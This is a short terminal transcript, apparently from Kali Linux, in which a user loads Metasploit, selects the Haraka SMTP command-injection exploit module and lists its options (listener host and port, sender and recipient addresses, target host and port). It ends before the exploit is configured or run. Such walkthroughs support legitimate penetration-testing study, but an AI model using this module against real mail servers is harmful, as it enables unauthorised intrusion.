 root@kali:~/Masaüstü# msfconsole -q
msf > search haraka
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/linux/smtp/haraka 2017-01-26 excellent Yes Haraka SMTP Command Injection
msf > use exploit/linux/smtp/haraka
msf exploit(linux/smtp/haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost yes Target server
rport 25 yes Target server port
Exploit target:
Id Name
-- ----
0 linux x64